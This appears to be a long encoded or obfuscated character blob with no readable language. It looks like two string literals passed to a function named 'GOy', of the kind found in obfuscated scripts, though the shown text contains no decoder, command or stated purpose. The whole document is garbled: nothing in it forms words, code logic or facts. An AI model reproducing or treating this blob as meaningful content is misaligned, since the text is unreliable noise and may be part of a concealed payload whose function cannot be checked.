i?QtuHhtQi.k899#H.IQHMQw.Q<y.xQ.HQHrQXH).%<0..ztEi.Qoo1QvIvj;ggQHt?H.HigpQ]N"r.wo<<vQ\\T\/l.QQq. t0Hi\/cm.0QQQyHH%QH DH\/<kzcH\/)#g<giH4kt=.Q%.tgp!M".tiq.GCQQ..QQx.{QH\/CHR..,}tI4.1lmH.trg4p.Q..t8QQ."<<x;t<Ct<Qv%oQst\'.E\\gH<HQhIQ.v0CHlStHHtx.HtEttINtttqt.HH.\/9Hcx0o.<3.|8INM:Qg*< (IwHt.j%Q.v-CcgEIH._zI.t.tiqEv9HHQvtHhgwDtztgHpgD%E9<rD#pI4.twMHe.t",tCHm<tiHjHtQ.QStQp$C49Hh.gCtMQ.gQz@w9i.uIsHt.w.mzCsC.&tH "E.DCrQ tQH 50_Qg to.QHOtQQCt\/...hP>..<..tI..DHC.QQNiDIt.ftHQcNQ..  cGkQHQHH..<QCt\/.HtCvxh+8QH9tg.jtqoh<htXQCIdQlCE.*pt.\/".0NQyg.iHCIQ.yf.Qd Cb.Cg+x(o.#gHQKQ&CHS8vH\/D.QDIcQhtTn3qwDg$iu..QC gt5bj#.HQTQ.ti02tlvQiDo.ttyHxtHtCsH9.#I1.HHy-Q6x.mmbC.Zw.EzEQQxQy.Bg@.QIIptdlIIIgQ<t..t,M.HwtCDkCg  guQkQMcHxugg4U"g.Ig!H%y&H=Sx<w.Q9o<4.3Q9HQgtHD8r.HWtqQQk.Q#NO.DkAa1Ht.QtS.Q>sh.E?g.q.oQQ.=Q+i0gSukS6vQ.0.IQQ$S..oH<E.H.c\/.XHCQoBEQQHQh .Qot<Tg8<SpuNHQD.QIyH&QI.sH#;NHwpI.t!wi3Q3H\'.H)!(g..3w"H14.. .I.HNvQoCi.gHHHwHvH0&\/h\/H\'+g.I<Q.IEIH.1=9Qg.$kQi:9.HQHQpt.9s!SHSsi\/ .DtQIqAQu1tt3xSQ..oC.g\/)QHtDrtn.QHICt.tE<mtQp<+SSTDoiI<iQoQ\/ECtES>DQe.gHTEH9z3!.H.S4QEMttH|48.tI,w<COI(Q<txoygkrQtE9HH!lq\'.nH7CS?vtC.ID.7.Ht\'<QH.\'H2QI3l%..HHgtHH>.NHt\'g+4)Ii*.igy.qyH\/.gdQ$#<..gm.&tNIQI(HvaNEq.gIHx\/t4T.Iw%pxQI.vgQ8m8TQRCVMQDQ8.QIwIQ..Q\/Q}4I.IItw |+QQ5tm.Q.v(6.h4QH.DI .t..t.Q#<Qsg<Iy!Qf\/H\/It\/q\/8<avoiQbQ.g.kt..g.iHMvTup<\\gQHl0QJ.2Q02mH4(C.Ix..CqE.B\'<&Q.#AQC<Hg[.]QgtHCQ!.3.<HHQ\/w"j4C.w:.x_E.D<Qdj@C%QW6\/7DoC).T<H ..wtfks[fwCqxgQitCt.0xi.Q0..$EQb9QhtQo!g!)xTQtQcoH5\/jHm.MQtQQi>..Q;QQ.HH=gaH.4<3EtQ.gxC.9v\/.IIHIMQIC9Q.nQDvpIHg<hHx#8\'Qt<t&Q9..rISC.k]agt Ih$Q.HiCtQHQg 9QI.QtpQHStlit.Dw#ght0p\/\/IE.8&DNEHtHQT.D\/t(cQ EtE%HtHtQFor>B.u.&Iiv+IQ.Qx@Dt.u.QwQQohEq<)wIv8Q.MI+ Et@tgItg1D.hIQ4.o1.Qs\'<zx<(1H.E.iH.xrgSLtIgt.0DigtSQi<gJy0i.wQ.Qp.(ItgcMjstiH..gm9.<D.I.H.y\/<+H$I\'i7.WI<4voEQMl*nyt g.MxT9H.)ittQQoxtEHgCQEmU\'..JgD!4ou\/ttHtQtv.Qvy.w<Ttz8I1\/QQIQ<IHrQI.B%.<UtfTt\'8\/tt.x).Q.<...HHSpvQ)%.\/HI#.Stxt7l.Qxp\/.\/t=QM.HiIxHHnpT1cs&..Q+hp<g.H.`h9Q<Q.%.Zo\'Mtl.CtHq>hStX +.Mxfc.H.Ici)uI0QHxDvHlxm.ttHQgHtQOH yoB.ztgl.\/.xM!T.q5dwQ\/t.^gGtg"I%.QH<gQ.t@g%xWN3xH.1gQ.Ho8QIQp hcJC pzQQT.gHQ#<Qh .I2<gp.DIHQ.gIzCMHxjk%wMB.gzxf.tCZ.nH..Hg;H!3Qc.)0Hg0.\/wQtty.q.1g\/.Bk..ih).=HSh1t09.t4oQC\/ +.CQH\/8&yDxxIHQ.cHftQgzP.Hk.QEQ.h wHmHgxCp0}I{yI@i1l.<IHggC%Q&pQHv@\/.wtH.\/tt"hG<!jNg0.6t9wIQiE.#tEH5#6.jiQQv\/.kSt4`oQnI#.zYHC<wpCBHH.HgjkI.t+SgQ+4.k9QCH.%%.\'u E|iDuN<tS.tQgstNIHICDH*nQ|t.C!K. o4I8-i.xC?:.xHpH.iDnchgI7S.fttp4.tIR9.ik)H#tlfx0<EltvE\/pqk.q1H.g ..CB.<tm\/HHQ.D$)ttH.#H9totX%t .4..Q:HtOQI{YQ.gxs.,{.HgqHl<0\/o.QgT`EwHt"ilCQHHtrS\/.gHIQtg.CwCg5tIIQgTB.av2Q:Q= r8ttHQtttEH"tQ&H.Ct..Q.<tmHNQnQ.I.9Q.NQQg.t.QCitwEgT.ovYQg<<I0?.g.61v\/$Mx.lHCiCg.HvgTC.68QgQwD|]=\/\/IC..x\/tE<gtjoy8vQn!4m.cC.Qj.EH.C%qWuINh+Q.7"<QIt$tN.gQ.Oyqg x5.H=t6.%\/tHIEt#c.H9.tT0oQH t0o.D1t.0Hk9MAH8HhHx?g\'xg..=IHQ!toEhHNs.Qg.I@ggzC.yrHtt-g.CtohjQoHvxE.s<8$QH.<E.Qml.F.Qw.\/Q8.ttx1ux9HIt Htk..o7CmH.IH.tHSzC<QttH...?HDSwiI.iQQ0HVCEe.HC(,>9.kES\/gT4.tT(\/<Hpgttewt\/CotCDHQHoQQxt.).QCt..#QQ..HHHIl4"tj<1HQ\/A.hntlut..hzQQH.QDtAw^\/C!hlEvtt.K8HpIj.DQQKH.I1Ug.wi0tQ3t.Ig\/H3oSQShSg Sqt..D4iQ<:gI4no\'7gQQ(HDIhQg.rtCvZDt(o.E<ti=(5okgCC> 3g*.wHH\/.tI.sgC.gD8.yjtG\/JHCtQ.CpInil.@.zk.SN.Q..<oIG.Hgog<#HkC3tTINtwTS\\wQx=<D.Qtwo+IH7Q.HCI:%HEpq=.h5.Ib kS6t XgQC+$.SlI.EHD\/HIH\/k.xP\/.yh.Q!<kQZ.rzs$H.Q5$<7toCQIQTsic=QwII%QHIIu.g4Q&tl.6D.4Ck.it?t..g.w5<iQ<QQgw<gcSI. H+0ggdH\/9Q<.Ix<EI.<(8qH4.HQ\/Qt.kgIpqlitSttQx..wQwQ.tkggHq9t<(6CIC3.s@tM!.jHqkH.8kRQT.g6QH;S2Qt< ..<C9hiTt<itQ6y.Tw45.tt}c9;RsgI%gotQwT .ENN7YgtH.QgpC3fttI.<xIgr7+meQHd1=El (kQotx \/HH\'Qg.wtv<QDHDx\/0t3Nt>.I$Iu.TV8nzu.;xjQiHsOu3.HkvIQ<t CvHttgJw.DHgtxL:p$\/.AN.t.I.tt.9\/.>IH<tQ"r9tx(thf_Q.<.g3CD.oH<tE.v9Qj<..I ..8.: .Nl3<tQ5Htv.jgI#.cta.I0g%l.HN.HQ=NHN,oux. 0gHE..dgIx+?.cQhytdpH.CC<QC<\/N..ik(SdCE.aI;\/.\/(.qnkhg.SiHgQAl!yI<t..tn3x.%tg>Sg .g0.5tH5\/QH...99-H.x)Q.E+4.i&g.ht.\/SRv.I5Q&Ig*.got\/#jd1NI.iIW#..cQTQktxI).xtS"QIII..\/hGu>\/b<dDU8iQSP.fS.r\/Dw9kIcDt.th4t*.Q<S:-Q+2tgw,EltxE &ut%7.HxQ%gw9t,HQwDI\/!QTswH&.Qgthg@HqigQg.g9.HvH.gt..0m)i&@+QE.HIs.<Nlv.tH9tyfa.ggEN.Sh%tC.j.txQIN.ix93HH0tMg..Hv.i._rw.0EYDihhnfoEQHIo.tFD<3.wQq.gCsHQ<.Q"IL<xIj..o..2gtHWQhI .6g9..JqN.a\/D.MI$IQ\'I1HHg.Ct.ixi<toQgI.ttv.CuiigPx.g.mFqH<).\/H.x:3Si\'pH.jS..<DC.it>H.kws,HuQvxvh.H3d.tQ.siowgr.g.]7.tipHCH.Yt<lH3<tx..CuIQpCt9pHH\/8wQHhH(O.t%\/HoHhgHE;z5CQg4QC<hl.x"Q.t.DQ9kw.8HHyx Q.t0z[C tcSC..I]I.(Ik ..rNo!91H!<jC.g.QNE.qQ4X.H9H;xouf5zE.vtluEQQhxxS...h.tMSx<*E1rCrtHMx5 otu8eQ0hH<st..f.psPoQI.DH.tt0.M.tt"x0Q..t#QDdgt.h\/izgk?.x1Qxt<It@QMQQ.gHt+"HQ%4cyEvE>hHCwTC8Ig.\\owS,<QthnyDJCI<wQH.\/Ix utrDQm.g<..@SCp.gg.kwgHcCCgHiehG.HB.5A&mNjQQIl.w3..Emwg1.lHQQsl.HkHHIiw.=0rT.pH+.$Hkx.QtCHw.IHNw.cQg.H>kQh.hIIyQcEo7heCt9tC.l..1tvEkEC.wH\/@0@<.SzHvgHQsipIglJiD\/It.Ht5HEhc%d.od3A<.\/9p.Qtg.k5Qhto\'xgCQmtHq.I HvCQ.Es.TIQ.xtSQM<l2 CMCk<,o\'lfyH0ga.Rpt.<ECHfN..hIn\/:<Cmkt.QN  Hs,8NQ<8QgIj.E..E$vtmm.EH 3I S<rC.H.l0\/tit<jHf.$gfGCEgpmJYQh<t\/kDk.uI.t.TI%%.v7mCt..ay.\/hH\/gBM.C.QvgDrS9{.H<=iRkgjyIaHugD.CsS1DEX 5?gHQ.cHQh..wtgiy8i8<T.kT.HCHl.HHEMMISt<HH.$dxpiwtu.osH\'{1Q.HQ.HjcwIytz:zNtg.IS.ip&0d.QDQIp.gQ\/.ik>3.ttghpwwE?vg\/Df<..Sp69xI6HtIQg>tQD.HHQto.tt[gw.oQp.g.3.H850IDHdItQIh<.xrAN%esOHwu.tDI8kQxg8<i.j.jty2.EHgQ$m85kEgtDQtqHg.tCti.ik#.bHHN4EHHglEd\/.81od7.S.t!Ik HQo"H9HtHtgS4r>Q\/ihzkCmh#h.Q<uhHPtH<8.Q1cCgF.xngQSHu.".HiI7HDInH8.HuD50.I.H4EH.C%HTt.mIcChCD.HgA.w<C(fg. D.Qv$TgvgwE.lQ4Q+QwE.Q-Q!..0HsQ0Q.ypU.Q.ij+gwHQr.H\/e\'DI0tH.$iw ..\/NTik<.h+DtQH.qg8gCoSCI. Ivx.Igk.rQtH.gl &QHo0IxI.Htgj.HHwxCv.uHk.kQI5,.0IwCHuHQSHIgCtTTH.mg.H.EHgE..@xCpgBhS.QqDba..x8@QIE<.IHtHx(4t.i.1C1wU9H&DcQ..H<t.I`QwHmHagQHHHrHQgm.)e\/tgyQvt<y.g+9SIC)EHxkitzQrHiukx9Naq2D=Gfngo..rxh<f"<C.H.rQ9\/89zS.CBHtettdgHHSAH<5xh9.l.tl. T.HlWg.m.E.EHEGhhkQ.tHC.hh.\\H1CIwiH.CpT.#p<t0tI.ctCxQQ.Qg}Iqx p.H6hvrtxf`5I _QhcH8dtw&CIkdgH\\.IiFI.HoHdQDSx,tH.tHCQ\/>w4g0>x3 .Z\/I.ttQxvMrl\\4tIu.Ql. H.i.x .stQ=m<\/0mt.x=H!h{g .jDHv.t.J.,I.t$tht..E HgtgQ.x|tvCTxSQ9Yi<1t.SDhx..ggQQIHQQ0tHNQtDCC1.TtIH.QIEvH.txHlg.HH=v.)gQI+IAgHuQ0.SI@.$8pTc<g.cI.KHc0y 11w9Q..iA..o.fTtH.Hgt0Q.5mJ=\'!T\\..gzH.jHmy.gtgNo.QQh.@.H...hNI.IvQCpttCH .?9*(i\'S;B.<.p.l.v.g<r<3o7tTMH<ILHq.QtDIk}mH?}.(Q2v<VjHHztzN9QIriHg..i Qp.ggh h.HN.gggd6.sxk.c"\'QjgjCQo\'IS.I<.I1.Hn<HCtg3QQzNiH\/k3)o HI35..jQ.#.gtg"Qm<x!.xqiMgxQ.mHoHY.H.`sIH0DI.Iq.opINwHExD3toHp.b1WBS*gQt.<trlzQI.QwwQ;^.$..mC4H@HHx]xt.ty.C[-qzW=gt#kQ.bxI,mHCH..thHvEg6zI..v.H0.g0kH.I.wl7 .\/CVipo4..oq$xQH.!.0qHDZIC.Txc..%t ,EzFmCBtgQthi &#HmQk.g3QQjg8Tl*\/.qHdhx\/l.9io?l4H.XHti=t.Iqg^#H.D10T.yg@.etFICqINQNzHxhtw&D HHtw.tpir.ot.QQg<xCD5hCHvt;NQ.I.ujCDyktg+&l 1UotxIt9HCX|aHm9CHlnHx.QQ..I8Cv4mttoiCHjEQ?.q"tQtQtH.+BilH:h"ptElgtKeif.tiV5M-dSCg4NgiH.HewHt.Stv..6k.h.QHtQwH3ITI HgHxC.cY4.N.HHixiHgIm{wgm.huQpuPQ%.p.Qx+f.\'iEx5.<nt><<.H.ts}QC._hD..@Et\'9C.Qz.xESrHHIHDQQhhH.rNtDDpvr.kRIq&Q0lTIvtHgxItk=>t,Q<=ItCNV.4g$o9qgt....HFtt!Nyt0oEHT.Hgi<i19`.Q.3IHi.\/HCHt.IQxCog<<.IH.9iI3Ek.tmh<rHIt..iE\/QEJttH4.OI)Cy.m.D#v0cH.QM.iSt\/ZI><sttDgQ\/=:$lgH$E9vQtC.t.H(IimogwIu.g\/t.H^htB.xEDj.4zygHCxQ8gM.kNiH.HfEDvxoQi98.kf\'Hinigs9ImN<g@ixItH\/0tn4tuIDAg.E.C&h.tw%oQgQgQQjbH8.QD\/t)hjlgspHo7.tFtt<Hwz.QouuoxHxxCtAQ$. D*H _.QHS.Ntw.e-g..QgtC oWDCmuk.tun3hTrEQxt.t.HHI.Ht\/.\/C.I.yQzcVH.^8SQgh=zQStQ.8mp.i.H3D.L0Qz..Q*jattht7D.nCgj\\HtSjDH!It.wtH2tt.khS.q..Q4g\/.tC\'SIEM2I%.[C<tH.HgyH.wmQr91tQ<.yaH=pkGmtH.QyDQqo\'H=.Avh3t87cCHgDtSHt866g.mHQ4.za8.HxxQIfQ.qzi@D.girgHo4gmQ4iHQ.I.i.vCxvIhl#m.m.<H3Q.\/.kQIr< k<Lr.iz..0<$H.gth3.H1oH0DI.)27wQS8IggImi.gtIQvaehxD9t*QHkH.N2CigfQ.x<(\/vEvgI1NaQHgQgtI..8arHg<Q.9HqSDpCIIHgHEH$IYQH8IHMDH..qH!c!.HHMDCt0TbIt<1l"k.t.t.H y)..)j.H1Mt!}6qJtCA.HHS.iQx=Ia4Hg=iSiICoi>cq<biu@VskgEE>|x0\/.p H\/.k..9IouiEiICh rC .trEI)tEH#EIHCktp<St6tQiSniEtHtME.\'EH.9..eQ.giHhb.Ct.t8<.QQ...t..3t<tt.QIgx4IIQQId*qttQTHMSQu<9tE^.4QyatoE.H.DCDCi..>tEsIC,.Gm\/1.v4<T3 +H[S < uI.t%..c$k.I&vc.HHv\/[WH...fSg@H.vC_z:.tIotsQtwh.fmTbQZIH.8.Tf.0jH.gQugHt\'1hHIE xzC\/EEHgIGNt$htHtfCQga.g .Qg.f.H.Io?t.Hfzw.d.QHst.ut..w92KH.HxTHDqug<z.9gGQb:Et.tloSclQH.!7!Hof4yg[8.CI.QQ. ugDQH6*.$Q.Q,kt.Mii1ig<\'.x8<#IHHt.=Hg.vcHto.IhIQQCQxvH01I#TxHNQtf$h.HwtI)DgtQ<.M..D0tgQSTDw..vQ.iQ9HCH40HHQ<3lQI)^QQtE7gLE*.SpQ1..x.HIpqdtgH\/t.4Ex$x.c9HH5Hgs8.c..EN..gH4pDl1.D.D.Dg#p..Q39iw.I9IES.<LIB.HluD.)xf&iks.#.H.Dl<i\/pk0z<Q.HPj.TtNi<cHTg3IfEE1D.I\/[d8nt9tHx1Himgi\'bwjktQ.oDiNn xIbfQ.IQK.I9Qgqtul0Cg0\/jzH-.?HHtvth.tQHQHHj0m<vg1*q hI kCx.HzN(IH[htxr.ttghi9.pv:z<6sQ.gQ.QiQ wo:HQ.8CQHH.$HtHttiC%f..vhH}H.gxr..kxw<cQA.tHbti&E+.tEGHtQH.J gitCtQ.ot2qgw.xQCjft.x ..m03Et$xQzl..QhiEgfHCvHH9HEH-$IuHH.HtgtngqQqw."T4\\m.2?irCwesHgQ.I\/Hx.p8.jki.gT=;QE<\'g<l.I+\/iHQgH5g?.Tm<IE+wHlp3u5<<i4o.EgIIx t.6.gt4hQsH.Q?).y<pmxe.*c..C."...HHo.0Eo<1 gQQgrtiI<C0.h.D(0Iv2wND\'tD$t..j.8,`gM0tU8ogT<Q[C.DT5tG.QjHoQI4.NxzHH8<gC7CH\/H.HrHxI&0g\/_H?Qig1.)4k.$ttQxg.xNfQ<77JkSHAh.fItK5.HECQ@\'L6xlm\\tII.$u...vQt3#.f$0i5HxnHHHH.Iiu3.HQrICwgH.EN2gHH.H^o IHgT$owoQ4i\/tQ2>h.v.A7.\'g.$qH..I#.HkgEQSMQg0xHi<t.!Qz%HUsjhiQ1Cgh..og3EIimiH$sH.I9DH.vQ[Hl.*gActc"tKFt?xDq.t%C.tgH.HQwtg<.i\'\'.gQ3.nSu3tt .HIth..xD&g0..>EtQNi4.OoxC..4".iH2H.yuSxCtU.v 1v<iklIDghH.o.uCHoQ.i.EH]A<IHHx3.hH.\/QQi.vNt..H*.4c.D.3D..>MzzQ.gft.figlHQ,D.HwH.U.6I .1x3D.uQIg.Hv4Q5IB.ogI_CtC.<.40tEt\/\/I\/m*DHtCC?3..DktsQhHQID4tsHIEI.3K$1\/gg44H?CTHtkE.\/P H.QH.uQQiHQDt.H$t+H 3\'tI.(5o.k<DHHv.gCIT.tyQ).v.1.qtSt.s\/.CH <.uQts.9r(N4gtgPQ..c.gk$HVTH.IECE.it.l<pdkHq+Ii.[1QI.N9.Qq.IQ.hkl.xq\/Hwp7Ht.gIu9.H.ioi.%HoTC. 1#yE<tz2IHE.k .Ivg.H.d>F!Q.(H .IStQ.NI<g.\'Ih5<viQDQ1k.ywQ. D."w.HO9gSttv(QNQ.CHm2.8tQpi#.HsO.wtoQ.tHogRw%nDQ`ts%iIx g:qgqQ6wxCHQxtk%+9<<9H5HIwogHh.u:z.iHwtqlHnE5tbtdsttvSwgTtI0]pDugkQwwQCiQDT9VdjSQQcD%.E8D.iHhH..CHg..QE<cHys2S q.tSj ID\/7!QxQ8IiQzH\/. .GqHHHDt*&I>8HjEigD m"y<\/CIlogA<..xC@uW @.*6Di9$Dx.ir6.axup<w$a.ig9g.iH|.".HDEg.hg .9H.UtlQCgx\/"H..x8tgExhggc.tqQ.Ny.8wcHQHg\/I<NT4FHQDwHD\/..\/.t+q.s I.hv .z\/.Se..H.ou0n7tH.QTQQ=ti&%T.(CqMiC.C qh.1.CLjgtXH...tCr9\/t.SQQwotQ0xow,u.xilHHgtvHt.htQIpxSu. HaQtv\/s.tI..az..H..Iu08v..Tg30hIg8a_oQHInzg..>S\/g.w\/Hr.Q.mI..I<<lQ.DIF\/Qvgtbc<\/.CI.t.H4tQv)gzCfxg.<.DH1.,QgkHITDg\/3(Qzme\/x8<QttSIqhQ1.@.S5HH.] yxE<ct=.6r\/.I0Ct\/oafD& HxN.`pm.i%xDC&Q gGkDIgr.xt.D.g\/.gHo"uCIotASQrDx.#S%.1<rIx.NICQh0g.tctHQEnq..7tQ..S H.D.9pCr.iHgQ..3580t.t90khHtg.kBH.ohyg1.\/lfh:CQHgt H\/tIh0zlttggQQtt\/.t4is+\/w...Q<zeg.g.z.E4.Qkv.fxQqEMgHg)w9gX x He.Ht\/.Ig<L.tg4xHZ9StIQ= @t\/wI:.(Hl#04uQigt,!glC. .ti. .C9kttHID0ttgH.gNCIQ EgCkHg\/xt.NICHSgi.jx.3D+ .g.Q.mHiS\/v.t.B\\.F.tI0\'E.x.ltv..\'lQdtH.GqK.k\/3D!K\'lxI+wHCQ.QHITi.i\\SrJHCCI\/s=t\/E.D@H.Q+ftzEEQM:CdtEH:tHogzhQ.!dgC.qQXtgjI7hrD.rqx uQSHQiuNISxH"g.QiIIq.g9CcSitH..C.8In..tIH.Qt9.Sj.HHNy.gCH.\/\/\/tHQtNg...7.gtt]&\'M.ytIt.uCBtvCysD.2IDIM.\/CwKxFx.40hDHC%f..IEECt"tEH}T9..IHt+qI0tHCrI.80IjwC\/qCt\/.|fEQxTr.l.q.g .9GHq.wR..x.c5<kQttQg.tw&g.ggf6ItHtH.]sHH1u.tHf"tt{HgQ HBI`iti. 2lqzt%Y\/MgC.hx.Q<.2HCQjgtf<.ttH.H!DXQr.T9kg.I.gj.t7><\/w%.Q6gHxQ&xDQ ED.S\/.rfo.>.\'ssgRf v.E%D =rAo\/tG...+HH<D5HDtv".e.hxfh!Qx.v. eI$hltt>yHhTS6.6iDI.EQ.I\/....HF5ggtq.<xD.H7$C0wg>H "%j.D.tg.k<\/wHC .9HktlIzpI.tEIcX.\/x\/xtggtHHg\/0.u0x[ +09QIt>wtj?NSHH+.x*AbM<C.Ig tt..tlxd;M# nHE.Qkt4qgI EQd..t!HH.. Ch9DD-.jC.H .HIi9.IQQg(Q.Ch"iQD)siSC.\/I>Q xHGL.vwt.rV.C.Ct+6EID.CQq{C ogiEg %.ISjHIu9iDQ5 MHcil3DQ.QsWp C.\/g-\/gtmtzt.jzP.gsHIC.D<DiC(!.ngIFHt.CQII<xj.1gIltCosgHlIh1.g7tHgSmo^ot.9od.4Htwg1.II.hCmMit.HkgQH.tAQtggQ4.xtIgI\/Co.\/I.ICI.hz%g?.xomg\/H.\/Cg..+s..70<IQ7Qi.y(suHkqvkw H.j`w3t.uj.Q.\/.MmDy.ptHQCHCIdjh>.Ik3tz.II.Q31DIt7D!h$sQjHxnqg0ID..H.IQnq..jtQh.lQBgg t%g. u9Hwb t.nhx2xqHxxC.<.S@7'),GOy('IQsogM.I<rqQR<<sIQ?<.r)ivot+Hxu<taUlCE.g2y.I.Qb. .ER<y<.c?c3tthRgn_ <FIbkH8.N0n..kgucInC}$H.Q..eC.H.KNSH(DhDxRx.6isSkqCjp<EghxI .wwx<C#7fHpI..Hy.l<Ct.MgQ_D<RI4NYl.DgSg<gxHtsQldCr2j%.;yxm5H]hH.<muCt.1.QyaQEHq3 .rcLae QSpq.DNt.s.gy<tYRNzChhEjegC2.zk<Q.lig<Ew.QQgzFg<zoNC"c.t;Cb>ji.LCDdkohh<UChH..io.`tNQijd`DrCnIIQ NzKb<CD}y.r.wlE<tItCCI.C<CtaiC.HfK.Rgy  +v.g<.EGt<rm@wcZ<othPEIAC.Q.Iprgn.ggtxEQ(jg.oDVjQr.I<\'CMBHgy.g<olCM<RY.RtsQ+!Maxj<.oQ tt.otqirig.<x...ttBRt.iC.My.f?DDFgm<otjDRQx<ht <gt..qRECXnE.IC.bQQ6.HNQEhtP(qqa.S.E8Ge.CND.4( #g.gRDx.iGh<oH.t5agCtQtRIo.r <.EQN.mv<.IpEEHIIIC DmIB.RcD\/fMto.nVH.pNL\/bGdzMxNC.IH ;8<+0Eg4S.3h<...IIdH..h.MH<liBC2xCk<x>mtfCQq.aq02.mi\/Ccg<x4gCMHttCgCfEhyCgq10v .EDgg3boaIM.SpdHOp?RxgEi<IEjRhgySN<S.tQ)<MQhQ*ogI.KC&HI$i.l.N<hCExHQgQHfCEI<gx"@2L<tHQkHCPo.).QH2gIQhQ+S"8.CNqQj&T gCHItm[<QS<*EkDoj"y=Ixz.xg<MTHtQ9<xcSQg<\'Iti$<q.E-<<><<<<]wa.. (i.oaNSe.I.\/$IoQ[tpgnS.hHH=c<R\'q.<"QsMp g<Ic wSlC.>t<pQHHxQwQ QSQ8oEl.I<$SkxE<RrIEt<.<CN3w.Q<c>iQ.ytH.Q)IHQ(r*RjQot.MMQ4ggQt.CEgi.IIl<.ORRSmIo4o.\\<pwQQElH<g QD<Iig"H.\'HIY.sbk$.gFgg.ICq<.ToxkQ<IqR.#rgg+<ggazIQh..QkI; oQtHtgsHoHwQ`goL<MH<q...;kEQ\\twQreC.Uu.WQMiLs<wq.wQQg.<Qy<ov<Fg.g<CVroxwIt.U0LyogtjrIoIdt..tDDqH.thkcxC.tx<<o>ERSEH>woO05uH.r.I4 <.zw<Cv<.ia(T.V8giIth2cqh"H.<II+ghoN@<23CH$Rr<.<.<IgHIhi5oICCm<i<KihtIzobiE<.Q cI <iMt.Cg>.Rgq..g.xT< $.p.gE.Iy\'.HH.tHt.THt.wz..f.x.2<Eo.g nH.KEtmgI.]I.mktgvowCrIW.tVHcDQgtiKQs<xMmQ<tOgZEw.I<9CHR2<.t..Qgj.<xH_3.PxRxg0.umtkQzh**ggg.IDZ.L{DRt< hgzEqRbq0ygx#vgI.D=<.<N<+MltEt9jq<IpIxg.I\\.Ny4qEg..CEzwCohiINS6].<R.+tm0A<C. gohjgQi.E.wyQEStNt4.0D..hk<g .kgNCQmIM>hme.:..s<s.C\/t.gR;:pcIz.Qg<DhRDDwmI.BvgCDH#P^. o<c-tIga".<skfzRg<Uto<<wt<ggogRHRIn4a<5I=t*uEoqaQCQTl<gEgIaHQn.&dx2.pHt0cvc<xTHI<IHQCqpo<AgkgT<dtSgipkC.tpkl.ng=<E.2g<lRn<Q+s<ho{x)rf2Ho0<o.tygH*.t.<S3Z.wxw.vIs<<0w;Qg;..kn88IIxt4gR<t.gC.E?gvyIgk.S.t<R t<h..otgsE_y3tCg<iSgIC.k<t.<tMDCgzHsjMRdg<xElpQRhMHRC0Do<..kl`0i<.t.HCQhgqvgjgrHMLCD.d.<<z.y<<6xohC.w#b4 uN.ut@0<?tiH<1a<RIcH?.thKF<MyfHNg.=8ri<mS.6Ox0igqE.REt.oQ EMpIx0<H+E.zSg-tig.rIk_@..gurCDHI<sdM34 ipHAI<<Lg4IEEt<C,Dw<zgCg2<"gr"CthcIRDr mSm\'MHitw.gE..j.Q.<t8o.=xk..cd<t.I Syw<5hSsRI.oCaxI\/HmxQt<.C0H*ta<C<QHQL.<ktmqtH.a<gpk.NM.Rk.[vriMCjtzEB...H.QpgCy0DC0tHIBt3$.H iAfkC..<l7<.QEq<oQ2D=G<i.Ixgg.tgtaoxt}1k.x8H0iEt.oRgg}JhNRF.S2<.2u#"g.NI<Bo o.tQ$RN.H@Ng.t.j.mC<<QI9q.k.Fh1IDi?MEjED4<\/Lg..ICpI<.Hk<kEqtijdpQEt.. ?ShC6<h<><.IgbHtj0.hFgwaIwQrMgh.<t..ul.Cma.kdtAH0S.9qfhKga.<MCIgA>MrE.C2tH.or2yP<q<I<Etg.HqDOxg<<oHia.I<3hIyi`t4kcv<tDQ.<l.gCItt< .:otE+xxb0q4.gHtQsMZ Yt<Hgh.Rg.Q`zF.jTH.hhmi?Gwxt<jsCCQ<..J.SoDQF"Q.mrMgQ.ya8.bglH.j.g.tICgCjlqE#Rr5Q4gxECRiQdd<2NC=iIp<tIn\'gJ.MLIRtopI55Qxg<Ozpt.g.mxDxgi7N.fC>H\\3xChwitxEgkCsgC<pQtMiiQ.Qx<Qt.wtDHt]j<tgI.yhE8<tCRMx\/QgjV6 CI<N.0t.Hz-<.CwHt<CgRbxEQwm.5rR.gIegs6tIkw.<<|=4gOigoQiQto<<f.Q8tnlooE.EQx6<gg<D<g.hhq=<Hb<rmC.l8<tSxE?TOgoJEMtEoC<qtp<8<.hM-Ij.OgUk$hhQQcRNkND|oEQgv-6gkHLo.k.4.kim=Q ox.H3hmk\'gqcqkN<H<oNht.i\/tc2IQINntBob.\\mi.Hgo<gci.MgC.i9dIfODygt3bIGg<CwI<gt<.ssfRF5DrS.tmE<<q0.H.<`<I.=uRiD..0rHOQ4QRh<.Ck4pk2< @g.q<QZ. CtH.Em.SC#E.R&..H<$CBDw.C.*.H<zf*MNt`.cP\'IjywMW.IgVq\\..oax..p.xLQIxH<.wSooV <E<j.c66<QSot<Ut.mg.t%<d\\I<0tNit<4a.tEx.QyRHNg<Hgt<QI<Q<htiLe.QggE^qjm<hRHyIH<tHqxRti<gr@<<]rD\\.ElpU.hgtqHQ.H<RhCD5HqxysL<WH..i!z0<.tICgr[gRR<gHhyyRMNSInpcHenIEt]h0I.H$...g y.tsQ<WuH<<.g|zk]..nHtQ HQ<g\/IgSCIQEg<<a<Ic<mxIuFo+oM=S go?Rwt<qQMHIgHZ<XDhH<R8xDo0q>q:.IoH.M<E5h#CfB.tR-xwI<9=qCQcIrtlzjmwx.h.x<g\/DvM0+kRMQ..<.<S.4tC<26.<..H<Eki.I5M.O <n6<oE.w=<w2IDD..GInkta5SIQMC2sx.HR.e3"gmx4Itt$bbqN .gyt<9IoC.W4TtU<4iQI,..<.trdivttghH<.I@DRtH. .l.o.i.gR<wjEI.jytgIa<.z..H4qgtsmC...oE8Wg<r3.tfSEmC.t< QIcui.t.R%tQ.Emtot<R0H{ixPCIRTsQHxMl<\\gRtt.xHi..4fkHh.<^z).4rS4tt\/VhSQQio.g.w0D.<DHC@IfIR0hohg1172qH8MHDIDS.E.2R<h\/k.ot<xh\/+QmIC..Eo.?tC<+$`.ognMcIHRg<.aC8yIQC <#_+oQtt.<Q<RmSE.CH4YFCm%t.<<h.I<S.oN08<NI9zphip.C.p.tIC.EHJrQUts.<.w<EHo.Iag9tiEHm .Ih<4qI.t..GstCT.GNH>.o.a4.QS<an<HHhhIfQo.<ht.Ch.Qh.q<Q<gd<x3iuhHwg}<+R<.CIt.C<Sr..tjDtC.g<.<1Qq<km.I)N.tS<xalagEQg40IfIR2kZ+R<Ex<Iht.p<x4\/CRNpyj<.<.gD.IoC<+<1QgI?IIRT<..<(S.Etqie9o I.IE.sS[R<a@<.in aQx\/NC<mo<Dyq.w  